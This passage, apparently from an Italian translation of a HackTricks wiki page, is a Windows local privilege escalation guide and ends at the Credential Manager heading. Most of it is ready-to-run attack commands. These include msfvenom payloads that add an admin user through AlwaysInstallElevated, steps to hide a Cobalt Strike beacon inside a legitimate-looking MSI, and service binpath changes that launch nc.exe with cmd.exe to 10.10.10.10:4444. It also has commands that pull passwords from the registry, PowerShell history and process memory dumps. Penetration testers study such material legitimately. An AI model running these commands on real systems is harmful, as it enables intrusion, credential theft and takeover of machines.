| .. | ||
| dll-hijacking | ||
| privilege-escalation-abusing-tokens | ||
| access-tokens.md | ||
| acls-dacls-sacls-aces.md | ||
| appenddata-addsubdirectory-permission-over-service-registry.md | ||
| com-hijacking.md | ||
| create-msi-with-wix.md | ||
| dll-hijacking.md | ||
| dpapi-extracting-passwords.md | ||
| from-high-integrity-to-system-with-name-pipes.md | ||
| integrity-levels.md | ||
| juicypotato.md | ||
| leaked-handle-exploitation.md | ||
| msi-wrapper.md | ||
| named-pipe-client-impersonation.md | ||
| privilege-escalation-abusing-tokens.md | ||
| privilege-escalation-with-autorun-binaries.md | ||
| README.md | ||
| roguepotato-and-printspoofer.md | ||
| sedebug-+-seimpersonate-copy-token.md | ||
| seimpersonate-from-high-to-system.md | ||
| windows-c-payloads.md | ||
Windows Local Privilege Escalation
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Miglior strumento per cercare vettori di escalation dei privilegi locali di Windows: WinPEAS
Teoria Iniziale di Windows
Token di Accesso
Se non sai cosa sono i Token di Accesso di Windows, leggi la pagina seguente prima di continuare:
{% content-ref url="access-tokens.md" %} access-tokens.md {% endcontent-ref %}
ACL - DACL/SACL/ACE
Controlla la pagina seguente per ulteriori informazioni sulle ACL - DACL/SACL/ACE:
{% content-ref url="acls-dacls-sacls-aces.md" %} acls-dacls-sacls-aces.md {% endcontent-ref %}
Livelli di Integrità
Se non sai cosa sono i livelli di integrità in Windows, dovresti leggere la pagina seguente prima di continuare:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Controlli di Sicurezza di Windows
Ci sono diverse cose in Windows che potrebbero prevenire l'enumerazione del sistema, eseguire eseguibili o persino rilevare le tue attività. Dovresti leggere la seguente pagina e enumerare tutti questi meccanismi di difesa prima di iniziare l'enumerazione dell'escalation dei privilegi:
{% content-ref url="../authentication-credentials-uac-and-efs/" %} authentication-credentials-uac-and-efs {% endcontent-ref %}
Informazioni di Sistema
Enumerazione delle informazioni sulla versione
Controlla se la versione di Windows ha vulnerabilità note (controlla anche le patch applicate).
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information
wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get system architecture
[System.Environment]::OSVersion.Version #Current OS version
Get-WmiObject -query 'select * from win32_quickfixengineering' | foreach {$_.hotfixid} #List all patches
Get-Hotfix -description "Security update" #List only "Security Update" patches
Version Exploits
Questo sito è utile per cercare informazioni dettagliate sulle vulnerabilità di sicurezza di Microsoft. Questo database ha più di 4.700 vulnerabilità di sicurezza, mostrando la massiccia superficie di attacco che un ambiente Windows presenta.
Sul sistema
- post/windows/gather/enum_patches
- post/multi/recon/local_exploit_suggester
- watson
- winpeas (Winpeas ha watson integrato)
Localmente con informazioni di sistema
Repo Github di exploit:
- https://github.com/nomi-sec/PoC-in-GitHub
- https://github.com/abatchy17/WindowsExploits
- https://github.com/SecWiki/windows-kernel-exploits
Environment
Qualsiasi credenziale/informazione succosa salvata nelle variabili di ambiente?
set
dir env:
Get-ChildItem Env: | ft Key,Value -AutoSize
Cronologia di PowerShell
ConsoleHost_history #Find the PATH where is saved
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
PowerShell Transcript files
Puoi imparare come attivarlo in https://sid-500.com/2017/11/07/powershell-enabling-transcription-logging-by-using-group-policy/
#Check is enable in the registry
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
dir C:\Transcripts
#Start a Transcription session
Start-Transcript -Path "C:\transcripts\transcript0.txt" -NoClobber
Stop-Transcript
PowerShell Module Logging
I dettagli delle esecuzioni della pipeline di PowerShell vengono registrati, comprendendo i comandi eseguiti, le invocazioni dei comandi e parti degli script. Tuttavia, i dettagli completi dell'esecuzione e i risultati dell'output potrebbero non essere catturati.
Per abilitare questo, segui le istruzioni nella sezione "Transcript files" della documentazione, scegliendo "Module Logging" invece di "Powershell Transcription".
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
Per visualizzare gli ultimi 15 eventi dai log di PowersShell, puoi eseguire:
Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView
PowerShell Script Block Logging
Un'attività completa e un registro completo del contenuto dell'esecuzione dello script vengono catturati, garantendo che ogni blocco di codice sia documentato mentre viene eseguito. Questo processo preserva una traccia di audit completa di ogni attività, preziosa per la forense e l'analisi del comportamento malevolo. Documentando tutte le attività al momento dell'esecuzione, vengono forniti approfondimenti dettagliati sul processo.
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
Gli eventi di registrazione per il Script Block possono essere trovati all'interno di Windows Event Viewer al percorso: Application and Services Logs > Microsoft > Windows > PowerShell > Operational.
Per visualizzare gli ultimi 20 eventi puoi usare:
Get-WinEvent -LogName "Microsoft-Windows-Powershell/Operational" | select -first 20 | Out-Gridview
Impostazioni Internet
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
Unità
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
WSUS
Puoi compromettere il sistema se gli aggiornamenti non vengono richiesti utilizzando httpS ma http.
Inizi controllando se la rete utilizza un aggiornamento WSUS non SSL eseguendo il seguente:
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
Se ricevi una risposta come:
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate
WUServer REG_SZ http://xxxx-updxx.corp.internal.com:8535
E se HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer è uguale a 1.
Allora, è sfruttabile. Se l'ultimo registro è uguale a 0, allora, l'entry WSUS sarà ignorata.
Per sfruttare queste vulnerabilità puoi usare strumenti come: Wsuxploit, pyWSUS - Questi sono script di exploit MiTM armati per iniettare aggiornamenti 'falsi' nel traffico WSUS non SSL.
Leggi la ricerca qui:
{% file src="../../.gitbook/assets/CTX_WSUSpect_White_Paper (1).pdf" %}
WSUS CVE-2020-1013
Leggi il rapporto completo qui.
Fondamentalmente, questo è il difetto che questo bug sfrutta:
Se abbiamo il potere di modificare il nostro proxy utente locale, e gli aggiornamenti di Windows utilizzano il proxy configurato nelle impostazioni di Internet Explorer, abbiamo quindi il potere di eseguire PyWSUS localmente per intercettare il nostro stesso traffico ed eseguire codice come utente elevato sul nostro asset.
Inoltre, poiché il servizio WSUS utilizza le impostazioni dell'utente corrente, utilizzerà anche il suo archivio certificati. Se generiamo un certificato autofirmato per il nome host WSUS e aggiungiamo questo certificato nell'archivio certificati dell'utente corrente, saremo in grado di intercettare sia il traffico WSUS HTTP che HTTPS. WSUS non utilizza meccanismi simili a HSTS per implementare una validazione di tipo trust-on-first-use sul certificato. Se il certificato presentato è fidato dall'utente e ha il nome host corretto, sarà accettato dal servizio.
Puoi sfruttare questa vulnerabilità utilizzando lo strumento WSUSpicious (una volta che è stato liberato).
KrbRelayUp
Una vulnerabilità di elevazione dei privilegi locali esiste negli ambienti dominio di Windows sotto specifiche condizioni. Queste condizioni includono ambienti in cui la firma LDAP non è applicata, gli utenti possiedono diritti di auto-configurazione che consentono loro di configurare Delegazione Constrainata Basata su Risorse (RBCD), e la capacità per gli utenti di creare computer all'interno del dominio. È importante notare che questi requisiti sono soddisfatti utilizzando impostazioni predefinite.
Trova l'exploit in https://github.com/Dec0ne/KrbRelayUp
Per ulteriori informazioni sul flusso dell'attacco controlla https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/
AlwaysInstallElevated
Se questi 2 registri sono abilitati (il valore è 0x1), allora gli utenti di qualsiasi privilegio possono installare (eseguire) file *.msi come NT AUTHORITY\SYSTEM.
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Payload di Metasploit
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted
Se hai una sessione meterpreter, puoi automatizzare questa tecnica utilizzando il modulo exploit/windows/local/always_install_elevated
PowerUP
Usa il comando Write-UserAddMSI da power-up per creare all'interno della directory corrente un binario MSI di Windows per elevare i privilegi. Questo script scrive un installer MSI precompilato che richiede l'aggiunta di un utente/gruppo (quindi avrai bisogno di accesso GIU):
Write-UserAddMSI
Just execute the created binary to escalate privileges.
MSI Wrapper
Leggi questo tutorial per imparare a creare un wrapper MSI utilizzando questi strumenti. Nota che puoi avvolgere un ".bat" file se vuoi solo eseguire comandi
{% content-ref url="msi-wrapper.md" %} msi-wrapper.md {% endcontent-ref %}
Create MSI with WIX
{% content-ref url="create-msi-with-wix.md" %} create-msi-with-wix.md {% endcontent-ref %}
Create MSI with Visual Studio
- Genera con Cobalt Strike o Metasploit un nuovo payload TCP EXE Windows in
C:\privesc\beacon.exe - Apri Visual Studio, seleziona Crea un nuovo progetto e digita "installer" nella casella di ricerca. Seleziona il progetto Setup Wizard e clicca su Avanti.
- Dai un nome al progetto, come AlwaysPrivesc, usa
C:\privescper la posizione, seleziona posiziona soluzione e progetto nella stessa directory, e clicca su Crea. - Continua a cliccare su Avanti fino a raggiungere il passo 3 di 4 (scegli i file da includere). Clicca su Aggiungi e seleziona il payload Beacon che hai appena generato. Poi clicca su Fine.
- Evidenzia il progetto AlwaysPrivesc nell'Esplora soluzioni e nelle Proprietà, cambia TargetPlatform da x86 a x64.
- Ci sono altre proprietà che puoi cambiare, come Autore e Produttore che possono far sembrare l'app installata più legittima.
- Fai clic destro sul progetto e seleziona Visualizza > Azioni personalizzate.
- Fai clic destro su Installa e seleziona Aggiungi azione personalizzata.
- Fai doppio clic su Cartella dell'applicazione, seleziona il tuo file beacon.exe e clicca su OK. Questo garantirà che il payload beacon venga eseguito non appena l'installer viene avviato.
- Sotto le Proprietà dell'azione personalizzata, cambia Run64Bit in True.
- Infine, compilalo.
- Se viene mostrato l'avviso
File 'beacon-tcp.exe' targeting 'x64' is not compatible with the project's target platform 'x86', assicurati di impostare la piattaforma su x64.
MSI Installation
Per eseguire l'installazione del file .msi malevolo in background:
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi
Per sfruttare questa vulnerabilità puoi usare: exploit/windows/local/always_install_elevated
Antivirus e Rilevatori
Impostazioni di Audit
Queste impostazioni decidono cosa viene registrato, quindi dovresti prestare attenzione
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit
WEF
Windows Event Forwarding, è interessante sapere dove vengono inviati i log
reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager
LAPS
LAPS è progettato per la gestione delle password degli amministratori locali, garantendo che ogni password sia unica, casuale e regolarmente aggiornata sui computer collegati a un dominio. Queste password sono memorizzate in modo sicuro all'interno di Active Directory e possono essere accessibili solo dagli utenti a cui sono state concesse autorizzazioni sufficienti tramite ACL, consentendo loro di visualizzare le password degli amministratori locali se autorizzati.
{% content-ref url="../active-directory-methodology/laps.md" %} laps.md {% endcontent-ref %}
WDigest
Se attivo, le password in chiaro sono memorizzate in LSASS (Local Security Authority Subsystem Service).
Ulteriori informazioni su WDigest in questa pagina.
reg query 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' /v UseLogonCredential
Protezione LSA
A partire da Windows 8.1, Microsoft ha introdotto una protezione avanzata per l'Autorità di Sicurezza Locale (LSA) per bloccare i tentativi da parte di processi non attendibili di leggere la sua memoria o iniettare codice, aumentando ulteriormente la sicurezza del sistema.
Ulteriori informazioni sulla protezione LSA qui.
reg query 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA' /v RunAsPPL
Credentials Guard
Credential Guard è stato introdotto in Windows 10. Il suo scopo è proteggere le credenziali memorizzate su un dispositivo contro minacce come gli attacchi pass-the-hash.| Ulteriori informazioni su Credentials Guard qui.
reg query 'HKLM\System\CurrentControlSet\Control\LSA' /v LsaCfgFlags
Credenziali Memorizzate
Le credenziali di dominio sono autenticate dall'Autorità di Sicurezza Locale (LSA) e utilizzate dai componenti del sistema operativo. Quando i dati di accesso di un utente vengono autenticati da un pacchetto di sicurezza registrato, le credenziali di dominio per l'utente vengono tipicamente stabilite.
Ulteriori informazioni sulle Credenziali Memorizzate qui.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
Utenti e Gruppi
Enumerare Utenti e Gruppi
Dovresti controllare se uno dei gruppi a cui appartieni ha permessi interessanti.
# CMD
net users %username% #Me
net users #All local users
net localgroup #Groups
net localgroup Administrators #Who is inside Administrators group
whoami /all #Check the privileges
# PS
Get-WmiObject -Class Win32_UserAccount
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
Gruppi privilegiati
Se appartieni a un gruppo privilegiato, potresti essere in grado di elevare i privilegi. Scopri di più sui gruppi privilegiati e su come abusarne per elevare i privilegi qui:
{% content-ref url="../active-directory-methodology/privileged-groups-and-token-privileges.md" %} privileged-groups-and-token-privileges.md {% endcontent-ref %}
Manipolazione dei token
Scopri di più su cosa sia un token in questa pagina: Windows Tokens.
Controlla la pagina seguente per scoprire token interessanti e come abusarne:
{% content-ref url="privilege-escalation-abusing-tokens.md" %} privilege-escalation-abusing-tokens.md {% endcontent-ref %}
Utenti connessi / Sessioni
qwinsta
klist sessions
Cartelle home
dir C:\Users
Get-ChildItem C:\Users
Politica delle Password
net accounts
Ottieni il contenuto degli appunti
powershell -command "Get-Clipboard"
Running Processes
File and Folder Permissions
Prima di tutto, elenca i processi controlla se ci sono password all'interno della riga di comando del processo.
Controlla se puoi sovrascrivere qualche binario in esecuzione o se hai permessi di scrittura nella cartella del binario per sfruttare possibili DLL Hijacking attacks:
Tasklist /SVC #List processes running and services
tasklist /v /fi "username eq system" #Filter "system" processes
#With allowed Usernames
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
#Without usernames
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, Id
Controlla sempre la presenza di possibili debugger electron/cef/chromium in esecuzione, potresti abusarne per elevare i privilegi.
Controllo dei permessi dei binari dei processi
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v "system32"^|find ":"') do (
for /f eol^=^"^ delims^=^" %%z in ('echo %%x') do (
icacls "%%z"
2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo.
)
)
Controllo dei permessi delle cartelle dei file binari dei processi (DLL Hijacking)
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v
"system32"^|find ":"') do for /f eol^=^"^ delims^=^" %%y in ('echo %%x') do (
icacls "%%~dpy\" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users
todos %username%" && echo.
)
Estrazione della password dalla memoria
Puoi creare un dump della memoria di un processo in esecuzione utilizzando procdump di sysinternals. Servizi come FTP hanno le credenziali in chiaro nella memoria, prova a eseguire il dump della memoria e leggere le credenziali.
procdump.exe -accepteula -ma <proc_name_tasklist>
Applicazioni GUI insicure
Le applicazioni che girano come SYSTEM possono consentire a un utente di avviare un CMD o navigare tra le directory.
Esempio: "Aiuto e supporto di Windows" (Windows + F1), cerca "prompt dei comandi", clicca su "Clicca per aprire il prompt dei comandi"
Servizi
Ottieni un elenco di servizi:
net start
wmic service list brief
sc query
Get-Service
Permessi
Puoi usare sc per ottenere informazioni su un servizio
sc qc <service_name>
Si consiglia di avere il binario accesschk da Sysinternals per controllare il livello di privilegio richiesto per ciascun servizio.
accesschk.exe -ucqv <Service_Name> #Check rights for different groups
È consigliato verificare se "Utenti autenticati" possono modificare qualche servizio:
accesschk.exe -uwcqv "Authenticated Users" * /accepteula
accesschk.exe -uwcqv %USERNAME% * /accepteula
accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul
accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version
Puoi scaricare accesschk.exe per XP qui
Abilita il servizio
Se ricevi questo errore (ad esempio con SSDPSRV):
Errore di sistema 1058 si è verificato.
Il servizio non può essere avviato, o perché è disabilitato o perché non ha dispositivi abilitati associati.
Puoi abilitarlo usando
sc config SSDPSRV start= demand
sc config SSDPSRV obj= ".\LocalSystem" password= ""
Tieni presente che il servizio upnphost dipende da SSDPSRV per funzionare (per XP SP1)
Un'altra soluzione alternativa a questo problema è eseguire:
sc.exe config usosvc start= auto
Modifica del percorso del file binario del servizio
Nello scenario in cui il gruppo "Utenti autenticati" possiede SERVICE_ALL_ACCESS su un servizio, è possibile modificare il file binario eseguibile del servizio. Per modificare ed eseguire sc:
sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
sc config <Service_Name> binpath= "net localgroup administrators username /add"
sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
Riavvia il servizio
wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
I privilegi possono essere elevati attraverso vari permessi:
- SERVICE_CHANGE_CONFIG: Consente la riconfigurazione del binario del servizio.
- WRITE_DAC: Abilita la riconfigurazione dei permessi, portando alla possibilità di modificare le configurazioni del servizio.
- WRITE_OWNER: Permette l'acquisizione della proprietà e la riconfigurazione dei permessi.
- GENERIC_WRITE: Eredita anche la capacità di modificare le configurazioni del servizio.
- GENERIC_ALL: Eredita anch'essa la capacità di modificare le configurazioni del servizio.
Per la rilevazione e l'exploitation di questa vulnerabilità, si può utilizzare l'exploit/windows/local/service_permissions.
Permessi deboli dei binari dei servizi
Controlla se puoi modificare il binario eseguito da un servizio o se hai permessi di scrittura sulla cartella in cui si trova il binario (DLL Hijacking).
Puoi ottenere ogni binario eseguito da un servizio utilizzando wmic (non in system32) e controllare i tuoi permessi usando icacls:
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt
for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\"
Puoi anche usare sc e icacls:
sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt
FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt
FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt
Modifica delle autorizzazioni del registro dei servizi
Dovresti controllare se puoi modificare qualche registro di servizio.
Puoi controllare le tue autorizzazioni su un registro di servizio eseguendo:
reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services
#Try to write every service with its current content (to check if you have write permissions)
for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone"
Dovrebbe essere verificato se Authenticated Users o NT AUTHORITY\INTERACTIVE possiedono permessi FullControl. In tal caso, il binario eseguito dal servizio può essere modificato.
Per cambiare il percorso del binario eseguito:
reg add HKLM\SYSTEM\CurrentControlSet\services\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f
Permessi AppendData/AddSubdirectory del registro dei servizi
Se hai questo permesso su un registro, significa che puoi creare sotto registri da questo. Nel caso dei servizi Windows, questo è sufficiente per eseguire codice arbitrario:
{% content-ref url="appenddata-addsubdirectory-permission-over-service-registry.md" %} appenddata-addsubdirectory-permission-over-service-registry.md {% endcontent-ref %}
Percorsi di Servizio Non Citati
Se il percorso a un eseguibile non è racchiuso tra virgolette, Windows cercherà di eseguire ogni parte che termina prima di uno spazio.
Ad esempio, per il percorso C:\Program Files\Some Folder\Service.exe, Windows cercherà di eseguire:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
Elenca tutti i percorsi di servizio non citati, escludendo quelli appartenenti ai servizi Windows integrati:
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" | findstr /i /v "C:\Windows\\" |findstr /i /v """
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v """ #Not only auto services
#Other way
for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (
echo %%~s | findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (echo %%n && echo %%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && echo.
)
)
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
Puoi rilevare ed esploitare questa vulnerabilità con metasploit: exploit/windows/local/trusted\_service\_path Puoi creare manualmente un binario di servizio con metasploit:
msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f exe-service -o service.exe
Azioni di Recupero
Windows consente agli utenti di specificare azioni da intraprendere se un servizio fallisce. Questa funzionalità può essere configurata per puntare a un binario. Se questo binario è sostituibile, potrebbe essere possibile un'escalation dei privilegi. Maggiori dettagli possono essere trovati nella documentazione ufficiale.
Applicazioni
Applicazioni Installate
Controlla i permessi dei binari (forse puoi sovrascriverne uno e ottenere privilegi elevati) e delle cartelle (DLL Hijacking).
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
Permessi di Scrittura
Controlla se puoi modificare qualche file di configurazione per leggere qualche file speciale o se puoi modificare qualche binario che verrà eseguito da un account Amministratore (schedtasks).
Un modo per trovare permessi deboli su cartelle/file nel sistema è fare:
accesschk.exe /accepteula
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
accesschk.exe -uwdqs "Everyone" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
accesschk.exe -uwdqs "Everyone" c:\*.*
icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%"
icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%"
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}}
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}
Esegui all'avvio
Controlla se puoi sovrascrivere qualche registro o binario che verrà eseguito da un utente diverso.
Leggi la seguente pagina per saperne di più su interessanti posizioni di autorun per escalare i privilegi:
{% content-ref url="privilege-escalation-with-autorun-binaries.md" %} privilege-escalation-with-autorun-binaries.md {% endcontent-ref %}
Driver
Cerca possibili driver di terze parti strani/vulnerabili
driverquery
driverquery.exe /fo table
driverquery /SI
PATH DLL Hijacking
Se hai permessi di scrittura all'interno di una cartella presente nel PATH potresti essere in grado di dirottare una DLL caricata da un processo e escalare i privilegi.
Controlla i permessi di tutte le cartelle all'interno del PATH:
for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )
Per ulteriori informazioni su come abusare di questo controllo:
{% content-ref url="dll-hijacking/writable-sys-path-+dll-hijacking-privesc.md" %} writable-sys-path-+dll-hijacking-privesc.md {% endcontent-ref %}
Rete
Condivisioni
net view #Get a list of computers
net view /all /domain [domainname] #Shares on the domains
net view \\computer /ALL #List shares of a computer
net use x: \\computer\share #Mount the share locally
net share #Check current shares
hosts file
Controlla la presenza di altri computer noti hardcoded nel file hosts
type C:\Windows\System32\drivers\etc\hosts
Interfacce di Rete & DNS
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
Open Ports
Controlla i servizi riservati dall'esterno
netstat -ano #Opened ports?
Tabella di Routing
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
Tabella ARP
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,L
Regole del Firewall
Controlla questa pagina per i comandi relativi al Firewall (elenca regole, crea regole, disattiva, disattiva...)
Altri comandi per l'enumerazione della rete qui
Windows Subsystem for Linux (wsl)
C:\Windows\System32\bash.exe
C:\Windows\System32\wsl.exe
Il binario bash.exe può essere trovato anche in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Se ottieni l'utente root, puoi ascoltare su qualsiasi porta (la prima volta che usi nc.exe per ascoltare su una porta, verrà chiesto tramite GUI se nc dovrebbe essere consentito dal firewall).
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Per avviare facilmente bash come root, puoi provare --default-user root
Puoi esplorare il filesystem WSL nella cartella C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
Credenziali di Windows
Credenziali di Winlogon
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr /i "DefaultDomainName DefaultUserName DefaultPassword AltDefaultDomainName AltDefaultUserName AltDefaultPassword LastUsedUsername"
#Other way
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultPassword
Gestore delle credenziali / Vault di Windows
